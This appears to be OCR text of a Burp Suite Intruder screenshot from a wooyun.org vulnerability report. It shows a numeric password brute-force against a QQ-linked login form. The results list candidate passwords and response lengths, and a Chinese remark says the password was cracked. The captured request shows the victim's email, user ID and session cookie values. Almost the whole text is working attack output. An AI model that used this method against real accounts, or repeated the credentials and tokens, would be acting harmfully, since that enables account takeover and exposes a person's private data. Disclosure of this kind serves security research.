 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
54 14999124 200 306
0 200 315 baseline request
1 11111124 200 315
密码被爆出来了
2 11114124 200 315
3 11119124 200 315
4 11141124 200 315
5 11144124 200 315
6 11149124 200 315
7 11191124 200 315
8 11194124 200 315
9 11199124 200 315
Request Response
Raw Params Headers Hex
__hash__=a5d6d53caf29da8fb6e20f984e921ae4; pt2gguin=o0574604532; uin=o0574604532; skey=@df8kazNbM
Connection: close
email=574604532%40qq.com&password=11141124&autologin=false
? < + > Type a search term 0 matches
Finished
www.wooyun.org